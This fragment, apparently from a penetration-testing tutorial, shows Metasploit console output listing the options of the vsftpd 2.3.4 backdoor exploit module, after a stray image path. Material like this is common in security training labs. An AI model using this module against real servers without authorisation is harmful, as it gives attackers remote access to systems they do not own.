 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic